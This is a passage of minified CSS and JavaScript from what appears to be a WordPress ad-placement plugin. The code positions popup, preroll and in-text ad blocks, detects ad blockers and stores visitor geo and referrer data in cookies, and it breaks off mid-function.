translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var 